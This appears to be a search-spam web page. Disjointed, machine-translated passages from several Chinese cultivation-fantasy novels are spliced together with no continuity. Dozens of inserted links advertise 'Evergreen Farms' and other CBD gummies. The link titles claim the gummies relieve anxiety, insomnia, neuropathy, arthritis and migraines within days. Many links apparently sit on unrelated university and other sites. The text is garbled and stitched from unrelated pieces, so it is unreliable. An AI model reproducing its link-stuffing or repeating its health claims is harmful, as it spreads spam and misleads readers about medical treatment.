<p>As the convener, Zhang Huanghe was naturally very troubled, so he could only smile with his old face I said Zhang Daoyou, it s just a bottle of flower lotus, and Fairy Luo has brought out the eighth level demon pill you want.Of course, facing the people of the Holy River Sect now, it is obvious that you can t tear your <a href="https://www.ccn.cl/QPFtDP/cbd-shark-experience-evergreen-gummies-my-review-tank-day-78-farms/">Evergreen Farms CBD Gummies Shark Tank Review: My 30-Day Experience</a> face <a href="https://www.ccn.cl/yuFi/guide-farm-farms-gummies-ultimate-this-wellness-farmtotable-evergreen-the-cbd-to-62-falls/">Evergreen Farms CBD Gummies This Falls Farm: The Ultimate Guide to Farm-to-Table Wellness</a> apart for a while, and Lin Haoming is only using magic insects, so he shouldn t be a magic cultivator, and things are not <a href="https://www.ccn.cl/jJagbD/treatment-the-experiences-exploring-gummies-piece-tinnitus-with-your-cbd-for-916-missing-evaluation/">The Missing Piece for Your Tinnitus Treatment: Exploring Evaluation Experiences with CBD Gummies</a> that bad.</p>
<p>Master s cultivation base has also <a href="https://darnitskiy.org.ua/vFnX/a-and-cbd-uses-to-guide-benefits-comprehensive-54-euphoria-gummies-their/">Euphoria CBD Gummies: A Comprehensive Guide to Their Benefits and Uses</a> reached the edge of becoming a god.If you have time, you can come to the Cailing Sect as a guest.</p>
<p>It s because you were eager for success. You wasted <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummies-dropped-in-farms-weeks-neuropathy-my-evergreen-cbd-review---pain-19">Evergreen Farms CBD Gummies Review: My Neuropathy Pain Dropped 60 in 3 Weeks</a> too many materials at the beginning.Cultivation technique Lin Haoming asked in surprise.</p>
<p>Under such a change in the situation, the two monks with weaker cultivation bases suddenly flew towards the inside of the crater in a flash, obviously planning to take the treasure in the crater first.If it is really useful for <a href="https://historia.usach.cl/?aid=farms-inflammation-37-cbd-journey-soothe-to-gummies-evergreen-with-day-a-relief">Soothe Inflammation with Evergreen Farms CBD Gummies: A 10-Day Journey to Relief</a> me, Lin will not refuse.</p>
<p>To be continued. <a href="https://skin-line.nl/OMtGAm/actually-0300-review-week-gummies-cbd-evergreen-anxiety-has-my-farms-helped-a/">Has Evergreen Farms CBD Gummies Actually Helped My Anxiety? A 2-Week Review</a> The fastest update saw that Zhao Keming also made a move.I <a href="https://skin-line.nl/JhKpXhfLJA/and-their-gummies-a-to-effects-cbd-euphoric-guide-benefits-46-understanding-comprehensive/">Euphoric CBD Gummies: A Comprehensive Guide to Understanding Their Benefits and Effects</a> don t know what to do or where to do it. Even if I say it, what can I say Come What you said makes sense, if that s the case, then you wait here for a while, I ll make some preparations, and then I ll send you to the Izumo Continent After listening to the old monster Tie, he finally agreedTo be continued. The fastest updated Jinchuan River is located in the southwest of the Izumo Continent.</p>
<p>Could it be possible that there can also be gods in the world of burying immortals It s just that he can t think anymore at this moment, the only thing he understands is that he is doomed.Even such a terrain can be transformed into an illusion, and the hot aura around it doesn t seem to be illusioned at all, but really exists, and even the rich fire aura is real.</p>
<p>Just as it started to dissipate, an unexpected thing <a href="https://desertgate.ae/bPGl/away-after-906-anxiety-days-review-evergreen-farms-my-melted-/">Evergreen Farms Review After 30 Days: My Anxiety Melted Away</a> happened.If the two of them meet alone, <a href="https://skin-line.nl/dFJeDB/approach-balanced-farms-review-evergreen-and-a-natural-cbd-27283-gummies/">Evergreen Farms CBD Gummies Review: A Natural and Balanced Approach</a> unless <a href="https://darnitskiy.org.ua/LtesKJrmQ/review-comprehensive-earth-22-med-a-evaluating-gummies-cbd/">Evaluating Earth Med CBD Gummies: A Comprehensive Review</a> they use some means of suppressing the bottom of the box, they really can <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=my-nerve-farms-day-journey-evergreen-anxiety-taming-review-54994">Evergreen Farms Review: My 30-Day Nerve Anxiety Taming Journey</a> t take down this desolate beast.</p>
<p>And Zhuo Nishang, who hadn t spoken at this time, finally said We can hold these two guys for half an hour, <a href="https://historia.usach.cl/?aid=really-am-gummies--cbd-evergreen-5924-review-farms-do-stop-wakes">Evergreen Farms Review: Do CBD Gummies Really Stop 3 AM Wakes?</a> and you can take the opportunity to go in.The beautiful woman was dressed in green, and she looked a bit like an eccentric girl, but if you look closely, you will find a trace of vicissitudes in the depths of this beautiful woman s eyes.</p>
<p>When our branch reproduces the next generation, there will usually only be one real offspring, but after getting this one, we can start At the same time, the intelligent offspring also hatched many other offspring <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=review-28260-my-transformation-day-evergreen-cbd-farms-gummies">Evergreen Farms CBD Gummies Review: My 14-Day Transformation</a> that cannot develop intelligence, these flying scorpions are also my children in a sense, of course I really treat them.</p>
<p>When Wang Zhihan opened his mouth, he had already flashed <a href="https://darnitskiy.org.ua/uCwiZnJL/that-evergreen-a-599-legacy-farms-dies-farms-never/">Evergreen Farms: A Farm's Legacy That Never Dies</a> in front of the three eyed woman, and moved towards the eyebrows.It was only one <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=unlock-farms-wellness-natural-holistic-cbd-gummies-44-a-evergreen-key-to-with-health">Unlock Holistic Health with Evergreen Farms CBD Gummies: A Natural Key to Wellness</a> opponent before, but under such a split, it seemed that there were dozens of opponents at once.</p>
<p>Seeing this demon look like this, the besiegers really <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=farms-evergreen-worth-escape-7005-trying-stressfree-a">Evergreen Farms: A Stress-Free Escape Worth Trying</a> have no idea, but even so, it is impossible to back down, and there is no way to escape.A word shield emerged, and a light shield blocked in front of him again, but the three color flame beam of light did not weaken much, and he was not worried at the moment whether he could block the blow.</p>
<p>From now on, we will enter In the stage of exchanging things, if there is really no way to exchange them, then bid with Lingshi, this first item is the demon fire liquid secreted by the demon <a href="https://darnitskiy.org.ua/jVEEGPCDgs/gummies-10435-pain--of-out-tanks-shark-pain-chronic-cbd-take-days-conquer-the/">Conquer Chronic Pain: Shark Tank's CBD Gummies Take the Pain Out of 30 Days!</a> cultivator Tianhuo toad in the late stage of Yuanying.I am afraid that Fellow Daoist Lin is not <a href="https://desertgate.ae/wLmvAjbBi/gummies-the-toprated--on-benefits-amazon-farms-today-cbd-discover-160-evergreen/">4 Top-Rated Evergreen Farms CBD Gummies on Amazon: Discover the Benefits Today!</a> very clear , The realm of transforming gods is different from ordinary monks, because they can communicate with the vitality of the heaven and the earth, and initially grasp the use of the vitality of the heavens and the earth, so if they can get this fruit of creation, it can be said that the chance of crossing the gate of the evolution of the gods is at least half To be continued.</p>
<p>Before the banquet, just a <a href="https://historia.usach.cl/?aid=from-evergreen-review-rested-gummies-8887-to-farms-restless-a-cbd">Evergreen Farms CBD Gummies: A Review From Restless to Rested</a> few words made me suddenly understand.It is normal that the uncle has never seen me. He Chengwu explained.</p>
<p>Lin Haoming s actions have long attracted the attention of many people, even the devil glanced at him, but he didn t care at all, he just dealt with the crescent sky shuttle seemingly casually and ignored it.</p>
<p>I was thinking that it would be very troublesome to deal with the Xiao family even after getting married.Damn it, look for it, you must find this kid. The people from the three great caves quickly swept around to look for Lin Xuan.</p>
<p>The Shangxian has not come out since he entered, and there is no news at all.No, the young patriarch is too <a href="https://www.ccn.cl/HTzll/evaluating-effects-garden-02-side-a-of-sleep-sleep-for-gummies-life-nights-restful/">Evaluating Garden of Life Sleep Gummies Side Effects for a Restful Night's Sleep</a> dangerous, the elder shook his <a href="https://skin-line.nl/oxxH/farms-found-01882-days-review-evergreen-anxiety-finally-relief--nightly-from-after/">Evergreen Farms Review Finally Found Relief from Nightly Anxiety After 28 Days</a> head, they have already lost a young master, and now they are losing one, the loss is too great, after all, there are really too few bloodlines like the dark red dragon.</p>
<p>Do you think you are <a href="https://www.ccn.cl/ukCiiEhr/evergreen-control-68-finally--farms-my-pain-under-after-arthritis-months-review-is/">Evergreen Farms Review After 6 Months: My Arthritis Pain Is Finally Under Control</a> qualified to sit on an equal footing with us Boy, if I were you, I would have left long ago, because I have no face to stay here.He couldn t imagine that the troll wanted to injure him again, and his soul was also impacted.</p>
<p>Everyone gasped, is it possible <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=buds-comprehensive-unveiling-quality-a-of-analysis-efficacy-71376-and-uncle">Unveiling Uncle Buds: A Comprehensive Analysis of Quality and Efficacy</a> to start <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cbd-reviews-comprehensive-a-reliable-services-to-96841-guide-evaluating-moving-removal">Evaluating CBD Removal Reviews: A Comprehensive Guide to Reliable Moving Services</a> a war Will there be a peak battle between the two <a href="https://historia.usach.cl/?aid=to-cbd-green-cbd-guide-comprehensive-98257-a-euphoria-gummies-tank-shark-gummies">Euphoria Green CBD Gummies Shark Tank: A Comprehensive Guide to CBD Gummies</a> emperors This guy is too strong.Wen Renle was taken aback. Before, he was still worried about these people, but now it seems that his <a href="https://skin-line.nl/ktrCwwn/with-rejuvenate-and-unwind-day-gummies-210-farms-journey-evergreen-cbd-my/">Unwind and Rejuvenate: My 30-Day Journey with Evergreen Farms CBD Gummies</a> worry is unnecessary.</p>
<p>This is <a href="https://darnitskiy.org.ua/bHYeSO/calm-shark-gummy-cbd-unexpected-navigating-the-after-a-tank-buzz-52/">Navigating the Shark Tank: Unexpected Calm After a CBD Gummy Buzz</a> the <a href="https://www.ccn.cl/kDhl/euphoria-to-approach-natural-green-serenity-a-review-gummies-867-cbd/">Euphoria Green CBD Gummies Review: A Natural Approach to Serenity</a> strength of the body and the attack of the soul.At this moment, there was a low pitched laughter, as if a crow was roaring in the dark night.</p>
<p>Is this how you repay your kindness Hurry up and get out, give me a good reflection, and see me again when you figure it out.With a big wave of his hand, he slapped forward, damn it, do you dare to fight with me Lan Cang yelled angrily, but it was useless.</p>
<p>Mingchen s physique is strong, but his soul is ordinary, so when he gave an order, the other party was immediately attacked.It has been a long time since he saw a smile on the <a href="https://www.ccn.cl/vJYZ/gummies-4802-and-benefits-expert-euphoric-a-reviews-the-guide-cbd-unlock-euphoria-to-ultimate/">Unlock a Euphoria: The Ultimate Guide to Euphoric CBD Gummies Benefits and Expert Reviews</a> other party s face.</p>
<p>Lin Xuan sensed carefully, <a href="https://skin-line.nl/gnBii/66867-time-it-review-farms-evergreen-your-worth-is/">Evergreen Farms Review: Is It Worth Your Time?</a> hid the map, <a href="https://skin-line.nl/qtUGSHrf/cbd-more-review-my-no-night-gummies-sleepless-40/">Sleepless No More: My 30-Night CBD Gummies Review</a> and flew carefully, he bypassed Most of the people flew towards a sea area.The terrifying sword energy swept across the four directions, and collided with the four sabers, a shocking killing intent emerged, making everyone s hair stand on end.</p>
<p>There are saints, and I <a href="https://historia.usach.cl/?aid=and-nights-try-sleepless-nights-387-in-cbd-sweet-evergreen--dreams-gummies-discover-farms">Sleepless Nights? Try Evergreen Farms CBD Gummies and Discover Sweet Dreams in 30 Nights!</a> heard <a href="https://desertgate.ae/KpvKVnzeID/price-euphoria-3274-green-cbd-benefits-comprehensive-a-gummies-and-comparison/">Euphoria Green CBD Gummies: Price, Benefits, and a Comprehensive Comparison</a> that there are still The real saint level is sleeping, Xiao Xiyu said, besides our Xiao family, several other top families also have this kind of patron saint, all of them are at the level of great saints.Elder Jinwu shouted angrily, the pagoda landed, and to contend with it, boom <a href="https://www.ccn.cl/kDhl/euphoria-to-approach-natural-green-serenity-a-review-gummies-867-cbd/">Euphoria Green CBD Gummies Review: A Natural Approach to Serenity</a> boom boom His whole body was shaken by the shock, and a mouthful of old blood spurted out.</p>
<p>Now you want to make a <a href="https://historia.usach.cl/?aid=sleep-and-farms-gummies-evergreen-a-review-day-cbd-transformation-383-anxiety">Evergreen Farms CBD Gummies: A 30-Day Anxiety and Sleep Transformation Review</a> move, it s impossible Damn, do you dare to stop me The Great Sage of Changhe Sect roared.However, the Nalan family has developed very rapidly recently.</p>
<p>The top three, these people speculate that they will be among Qing Chen, Gu Yue and others, but the top ten is not necessarily the case, everyone has hope, but I don t know how to compete in the last level.After hearing this, Lin Xuan laughed, what are you laughing at Luo Feifan frowned, Lin Xuan said, I laugh at your stupidity.</p>
<p>Soon, a figure soared into the sky, and not long after, a roar came, too deceiving The Holy King of the Stars, carrying the supreme power of the stars, descended from the sky and strode forward.In the sky, lightning flashed, and thousands of miles were like clouds, The Lightning Sparrow is very fast.</p>
<p>Lin <a href="https://www.ccn.cl/VLwWvEu/bulk-evaluating-for-distributors-decision-reviews-cbd-43798-informed/">Evaluating Bulk CBD Distributors Reviews for Informed Decision</a> Xuan stood with his hands behind his back, looking at the three broken swords, with a piercing brilliance in his eyes.The people around also saw him, gritted their teeth and roared.</p>
<p>Faced with countless envious and adoring eyes, the two also looked calm.It was very dark at night, there was no moonlight, and the speed of the people of the Guangzu was extremely fast.</p>
<p>Isn t it revenge report Of course you have to report But now is not the time for a decisive battle.After all, his main purpose of this auction was not for money.</p>
<p>Therefore, I think it is better to release this news and let other strong people use their power , Break the formation quickly.There are more Dragon Dao experts around him, and unless we use the strength of the whole family, we will have a chance.</p>
<p>We lost this battle, and we will not go to the destination, Bing Wei shook his head.The terrifying sword light swept across the sky. Ignorant ants.</p>
<p>These <a href="https://www.ccn.cl/iijJxHxD/nights--in-sleepless-nights-farms-a-evergreen-natural-just-cbd-gummies-solution-offer-70525/">Sleepless Nights? Evergreen Farms CBD Gummies Offer a Natural Solution in Just 3 Nights</a> people speeded up, feeling the sound of piercing the air from behind, Lin Xuan cast the bronze key.At this moment, the sky darkened, and countless thunders gathered.</p>
<p>very scary. <a href="https://historia.usach.cl/?aid=39-conquer-sciatica-cbd-gummies-pain-with-monthlong-a-farms-review-evergreen">Conquer Sciatica Pain with Evergreen Farms CBD Gummies: A Month-Long Review</a> These people retreated quickly, how could Lin Xuan let these people leave, he directly sacrificed the dragon sword soul, turned into a dragon shadow, and split the other party in half, one killing saint fell, and another killing saint, Turned into a blood mist, Lin Xuan slashed three swords in a row, his face turned pale, the three worldly <a href="https://darnitskiy.org.ua/JsgJBZr/cbd-reclaiming-my-24-review-gummies-evergreen-tranquility-day-farms/">Reclaiming Tranquility: My 30-Day Evergreen Farms CBD Gummies Review</a> killers were completely annihilated, fast back, the leader of the pinnacle <a href="https://historia.usach.cl/?aid=painrelief-farms-evergreen-revolution-6397-review-a">Evergreen Farms Review: A Pain-Relief Revolution?</a> saint, roared, quickly back, Lin Xuan s divine pupil Exerted to the extreme, impacting the opponent s soul, the killer, did not expect Lin Xuan s soul to be so powerful.</p>
<p>Have all these legendary existences <a href="https://skin-line.nl/vZJB/relaxation-cbd-for-shark-gummies-choice-deep-review-evergreen-tank-75-farms/">Evergreen Farms CBD Gummies Review: Shark Tank Choice for Deep Relaxation</a> appeared now Find it quickly.This is the gorgeous dividing line the door, showing a sneer, the faces of the people of Youyunmen became ugly, they had a bad feeling, Lin Xuan waved his hand, and took out a treasure box, It <a href="https://skin-line.nl/nJgH/shark-reviews-benefits-euphoria-314-ingredients-tank-cbd-gummies-and/">Euphoria CBD Gummies Shark Tank Reviews: Benefits and Ingredients</a> was a red box.</p>
<p>Lin Xuan also bowed deeply, because what this soul did before, made his mind also have the information of the Nine Yin Inheritance.Lin Xuan shook his fist to fight against it, but at this time please remind netizens Please pay attention to rest your eyes when reading for <a href="https://historia.usach.cl/?aid=after-of-evergreen-transformation-review-days-farms-a-cbd-58315-gummies-">Evergreen Farms CBD Gummies: A Review After 30 Days of Transformation</a> a <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=farms-gummies-evergreen-beginners-cbd-39809-guide-the-for-ultimate">Evergreen Farms CBD Gummies: The Ultimate Guide for Beginners</a> long time.</p>
<p>Feng Shao frowned slightly, is it <a href="https://darnitskiy.org.ua/VZYCpSrmi/farms-miracle-days-management-stress-evergreen-in-a--75/">Evergreen Farms: A Stress Management Miracle in 30 Days</a> over Although he didn t make the move, he knew that this battle was unnecessary, but the next moment, he was stunned, because he found that Lin Xuan was not dead, and there was not even a crack on his body.As long as she gave an order, the surrounding powerhouses would <a href="https://historia.usach.cl/?aid=with-5514-shark-tank-unlock-euphoria-life-the-a-a-secrets-gummies-blissful-to-showdown-cbd">Unlock the Secrets to a Blissful Life with Euphoria CBD Gummies: A Shark Tank Showdown</a> attack frantically.</p>
<p>It is silent and hidden in the sea of blood, so it can be <a href="https://skin-line.nl/eJS/a-nights-gummies-sleepless-7128-for-cbd-evening-try-evergreen-calmer-farms/">Sleepless Nights? Try Evergreen Farms CBD Gummies for a Calmer Evening</a> said that it is very difficult to find.He has also heard of these stones, and they are so evil that even those powerful spirit seekers often miss them.</p>
<p>Hearing this, the <a href="https://skin-line.nl/zVAIqU/73442-hemp-natural-cbd-evergreen-relief-that-works-gummies-review-farms-actually/">Evergreen Farms CBD Gummies Review: Natural Hemp Relief That Actually Works</a> surrounding kings were so powerful and shocked.Follow him, don t let this kid run away The boss of the Wolf Warrior Gang waved his hand, and immediately 300 warriors around rushed towards Lin Xuan.</p>
<p>Because they saw a <a href="https://darnitskiy.org.ua/aAHnP/benefits-cbd-authenticity-and-gummies-65399-of-heal-a-review-bio-comprehensive/">Bio Heal CBD Gummies: A Comprehensive Review of Benefits and Authenticity</a> sharp figure rushing out of Lin Xuan s body.Take them down and discipline them well. Yes the three warriors from the Law Enforcement Hall descended to the pink <a href="https://historia.usach.cl/?aid=green-a-comprehensive-complaints-and-guide-gummies-cbd-4911-reviews-euphoria">Euphoria Green CBD Gummies Reviews and Complaints: A Comprehensive Guide</a> woman and the green robed <a href="https://darnitskiy.org.ua/BRvxE/benefits-more-and-safety-euphoria-6775-gummies-cbd/">Euphoria CBD Gummies: Benefits, Safety, and More</a> youth who came, and took them away.</p>
<p>Hum Lin Xuan snorted coldly, and also performed the Chaos Clone, Six Gods Sword Technique.Now you can hand <a href="https://skin-line.nl/Jee/safety-dispensary-guide-to-reviews-thc-comprehensive-quality-essential-cbd-and-71973-vape-a/">Essential Vape CBD THC Dispensary Reviews: A Comprehensive Guide to Quality and Safety</a> it over obediently. The third prince Lin Xuan frowned again, why, he didn t dare to come by himself, did he send his men down again However, he really doesn t have a long memory, he only sent you <a href="https://skin-line.nl/eGo/inner-1416-a-journey-review-farms-peace-to-evergreen/">Evergreen Farms Review: A Journey to Inner Peace</a> here, is he sending you to die I advise you to hurry up Go back and call more people, otherwise, only you, not my opponent.</p>
<p>Among them, the first knife was even more flickering.Lin Xuan nodded slightly, and then sucked hard. A powerful devouring force slashed towards it, turning into a huge vortex, sweeping around frantically.</p>
<p>Just from the sound of the piano, one can hear how powerful the people <a href="https://historia.usach.cl/?aid=the-of-better--a-everlasting-ultimate-23-sleep-rest-nights-to-review-guide-of">The Ultimate Guide to Everlasting Sleep: A Review of 21 Nights of Better Rest</a> inside are.What comes out this is the gorgeous dividing line novel netizens please remind Please pay attention to rest <a href="https://skin-line.nl/jkIfrvEAV/how-anxiety-cbd-7093-farms-secret-against-my-evergreen-weapon-became-gummies-performance-review/">Evergreen Farms Review: How CBD Gummies Became My Secret Weapon Against Performance Anxiety</a> your eyes when reading <a href="https://www.ccn.cl/PAv/chronic-gummies-anxiety-1502-to-strike-revelation-cbd-a-solution-my/">My 3-Strike Solution to Chronic Anxiety: A CBD Gummies Revelation</a> for a long time.</p>
<p>I d like to see if you <a href="https://www.ccn.cl/exiyA/to-neuropathy-tinglefree-a-gummies-farms-journey-evergreen-unveiling-relief-488-bliss-for-cbd-enigmatic-day-the/">Unveiling the Enigmatic Evergreen Farms CBD Gummies for Neuropathy Relief: A 90-Day Journey to Tingle-Free Bliss</a> three old fellows are also trash <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=review-before-deep-sleep-after-my-a-shark-journey-and-tank-99426">My Deep Sleep Journey Before and After Shark Tank: A Review</a> At this point, the magic sword in Lin Xuan s hand pointed at Chang Tian.He knew that this was the power of the heavenly technique, so he had to act quickly.</p>
<p>Immediately, a shocking sword glow shot straight into the sky, tearing apart the <a href="https://historia.usach.cl/?aid=rested-review-farms-journey-evergreen-a-to-restless-9564">Evergreen Farms Review: A Restless to Rested Journey</a> breath in the sky, and slammed into the huge blood unicorn fiercely.I believe that the three of them will be able to kill <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=37-shark-and-reviews-euphoria-science-cbd-tank-gummies-benefits">Euphoria CBD Gummies Shark Tank Reviews: Benefits and Science</a> each other together.</p>
<p>Can t come out for a while. Therefore, their field of vision cannot see into the valley <a href="https://darnitskiy.org.ua/bVC/farms-that-my-evergreen-farmtotable-social-revelation-76584-melted-a-anxiety/">Evergreen Farms: A Farm-to-Table Revelation that Melted My Social Anxiety</a> at all.The dark red dragon laughed. That s right, this old devil Netizens please remind Please pay attention to rest your eyes when reading for a long time.</p>
<p>So, at this moment, seeing Bai Qianchi pushing out a person who was a six star king early stage, the eighth elder sneered.The longevity formula is indeed terrifying, showing extremely powerful transformation ability.</p>
<p>This is the gorgeous dividing line , they will never come out.Perhaps Lin Xuan could fight against them alone, but if the two of them shot together, the opponent would have absolutely no chance of escaping.</p>
<p>And what <a href="https://www.ccn.cl/qCo/that-outperformed-review-gummies-my-evergreen-farms--30-expectations-cbd/">Evergreen Farms Review: CBD Gummies That Outperformed My Expectations 5/5</a> shocked him even more was the talent of the other party.In the sky, thousands of flames danced and turned into a Vulcan fist, rushing towards Lin Xuan.</p>
<p>He defeated Gao Zhichao, the master next to the Ninth Prince, but lost to the first knife.It seems that I want to keep a low profile, but I can t do it.</p>
<p>The man called the third brother was even more ferocious Boy, if you dare to touch my people in the wolf gang, you are deadBefore <a href="https://darnitskiy.org.ua/CIPeH/farms-for-gummies-rest-evergreen-try-5677-deeper-a-sleepless-nights-cbd/">Sleepless Nights? Try Evergreen Farms CBD Gummies for a Deeper Rest</a> Peng finished speaking, the third brother was strangled by someone, and then The whole person was lifted up.He snorted coldly <a href="https://historia.usach.cl/?aid=gummies-stressmelting-review-farms-weeks-evergreen-after-cbd-60-a-">Evergreen Farms CBD Gummies: A Stress-Melting Review after 3 Weeks</a> in his heart Boy, just be <a href="https://desertgate.ae/nyNEGTIA/a-test-2712-day-review-gummies-cbd-evergreen-farms/">Evergreen Farms CBD Gummies Review: A 30-Day Test</a> proud for a while, when <a href="https://historia.usach.cl/?aid=green-a-comprehensive-complaints-and-guide-gummies-cbd-4911-reviews-euphoria">Euphoria Green CBD Gummies Reviews and Complaints: A Comprehensive Guide</a> I cut out the god crystal, everyone will know who is the real genius I think Fairy Murong will look at me with admiration at that time.</p>
<p>Xiaolinzi, be careful, I don t know what attitude the eight princes have, and the dark red dragon is also reminding me.The Golden Lion <a href="https://www.ccn.cl/IbbAk/fresh-cbd-harvest-winter-farms-for-145-gummies-evergreen-benefits/">Evergreen Farms CBD Gummies: Fresh Harvest Benefits for Winter</a> King also said in a deep voice, don t worry, when I meet him, I will take care of him <a href="https://www.ccn.cl/rqRTfH/68184-experience-a-evergreen-farms-lifechanging-gummies-review-cbd/">Evergreen Farms CBD Gummies Review: A Life-Changing Experience</a> <a href="https://www.ccn.cl/iijJxHxD/nights--in-sleepless-nights-farms-a-evergreen-natural-just-cbd-gummies-solution-offer-70525/">Sleepless Nights? Evergreen Farms CBD Gummies Offer a Natural Solution in Just 3 Nights</a> myself.</p>
<p>But the two old men said, Mr. Lin, there seems to be something in the ruins we are looking for.He must recover now <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=relief-delta-and-ingredients-finding-calmness-the-and-59011-thc-of-natural-cbd-power-">Finding Relief and Calmness: The Power of CBD Delta 9 THC and Natural Ingredients</a> and reach his peak before he can fight Bai Zijing with all his strength.</p>
<p>Don t even <a href="https://desertgate.ae/kTzAE/with-evergreen-cbd-night-nights-gummies-my-conquer-review-sleepless-07-farms/">Conquer Sleepless Nights with Evergreen Farms CBD Gummies: My 30-Night Review</a> try to catch my tracks. Now, let s feel death well A hideous whistling sound sounded, and at the same time, a terrifying black sword light pierced from Lin Xuan s feet, as if to split him in half.It s not up to you whether you can compete Lin Xuan snorted coldly.</p>
<p>Don t worry, Prince Eight, I have the ability to protect myself.Presumably there is no need for an assessment, the Palace will invite him.</p>
<p>Lin Xuan was also <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=insomnia-review-vanished-weeks--evergreen-81-my-farms-in">Evergreen Farms Review: My Insomnia Vanished in 2 Weeks!</a> extremely excited. Because during this period of time, with <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=farms-review-to--sciencebacked-cbd-evergreen-15600-try-them-reasons-gummies">Evergreen Farms CBD Gummies Review: 5 Science-Backed Reasons to Try Them</a> his cultivation and the absorption <a href="https://www.ccn.cl/lyTDFwfJTz/62075-review-chronic-evergreen-relief-a-for-pain-farms-cbd-day-gummies/">Evergreen Farms CBD Gummies: A 45-Day Review for Chronic Pain Relief</a> of various natural and earthly treasures in his hands, he <a href="https://desertgate.ae/GmSQcS/24-experience--farms-evergreen-days-of-calm-cbd-my-with-gummies/">30 Days of Calm: My Experience with Evergreen Farms CBD Gummies</a> has reached the late six star king stage.He didn t expect that the other party could even break through his Dark Night Gate.</p>
<p>But at this <a href="https://desertgate.ae/abthBvVHSR/chronic-journey-pain-cbd-day-gummies-814-back-my-from-to-freedom/">From Chronic Back Pain to Freedom: My 30-Day CBD Gummies Journey</a> time, he felt a palpitation. Because he suddenly discovered that behind the mountain range, there were seven bright rays of light, which <a href="https://desertgate.ae/oBbuj/in-gummies-tank-farms-migraines-weeks-how-ended--shark-640-review-just-evergreen-my-cbd/">Evergreen Farms Review: How Shark Tank CBD Gummies Ended My Migraines in Just 3 Weeks</a> formed a huge circle of light and flickered there.The six masters shot <a href="https://skin-line.nl/aWaA/cbd-need-know-7838-of-for-you-the-effectiveness-what-ed-gummies-to-evaluating/">Evaluating the Effectiveness of CBD Gummies for ED: What You Need to Know</a> at the same time, blasting the world, trying to kill the huge green python.</p>
<p>It s ok to share 30 of it with me. Why do I need 70 Ann said.What s more, I just learned from Sun Ji s subordinates that the other <a href="https://www.ccn.cl/ZIRzdp/farms-days-calm-weapon-secret-in-review-for-evergreen-051-a-/">Evergreen Farms Review: A Secret Weapon for Calm in 90 Days</a> party will gather people to rob and kill him after he returns.</p>
<p>Yun Jianyue s identity, grand master, no matter how powerful you are, are you still an ant under the hands of the grand master If you can live, either you lied and <a href="https://darnitskiy.org.ua/BAvSEnZ/cannabis-with-6640-farms-journey-evergreen-day-gummies-my-a-cbd-calm/">A Cannabis Calm: My 28-Day Journey with Evergreen Farms CBD Gummies</a> didn t meet Yun <a href="https://desertgate.ae/ojH/1723-gamechanging-farms-solution-for-a-chronic-stress-review-evergreen/">Evergreen Farms Review: A Game-Changing Solution for Chronic Stress?</a> Jianyue, or you knew Yun Jianyue and colluded with the Demon Cult.Yu Yanluo <a href="https://skin-line.nl/mDuATyE/cbd-reviews-green-comprehensive-gummies-407-analysis-and-euphoria-complaints-a/">Euphoria Green CBD Gummies Reviews and Complaints: A Comprehensive Analysis</a> <a href="https://www.ccn.cl/lNkQxyI/review-my--farms-nights-after-weeks-853-rejuvenated-evergreen/">Evergreen Farms Review: My Rejuvenated Nights After 2 Weeks</a> combed some <a href="https://skin-line.nl/sjF/analysis-and-evaluating-reliability-cbd-quality-comprehensive-of-7014-removal-a-service-reviews/">Evaluating CBD Removal Reviews: A Comprehensive Analysis of Reliability and Service Quality</a> messy hair behind her ears, I m always a little uneasy when you re not around.</p>
<p>I thought that the boss is really the boss, and this kind of demeanor is not comparable to those of them.He really can t afford that much money now. Fat Venerable s face darkened Sun Gongzi, there is no such <a href="https://skin-line.nl/ujajXBA/into-calm-and-deep-gummies-evergreen-farm-unlocking-wellness-a-84663-farms-dive-cbd/">Unlocking Wellness and Calm: A Deep Dive into Evergreen Farms CBD Gummies Farm</a> rule.</p>
<p>But if he appeared as Jian Yanyou, he would be able to control the army, and <a href="https://historia.usach.cl/?aid=review-7101-my--days-after-gummies-farms-honest-cbd-evergreen">Evergreen Farms CBD Gummies: My Honest Review After 30 Days</a> he could use this identity to investigate the ins and outs of the whole incident.Yu <a href="https://www.ccn.cl/iJinPZCC/with-1871-green-unlocking-bliss-gummies-cbd-euphoria-the-review-thc/">Euphoria Green CBD Gummies Review: Unlocking the Bliss with Thc</a> Yanluo also looked at him It s obviously not the first time that the two of you have cooperated so closely.</p>
<p>while investigating the disappearance of the former Yunzhong <a href="https://historia.usach.cl/?aid=to-day-gummies-63244-journey-farms-relief-stress-a-evergreen-cbd">Evergreen Farms CBD Gummies: A 30-Day Journey to Stress Relief</a> County Duke.Zaan smiled There are good people and bad people. At the same <a href="https://historia.usach.cl/?aid=painrelief-farms-evergreen-revolution-6397-review-a">Evergreen Farms Review: A Pain-Relief Revolution?</a> time, there are good and evil in the monster race.</p>
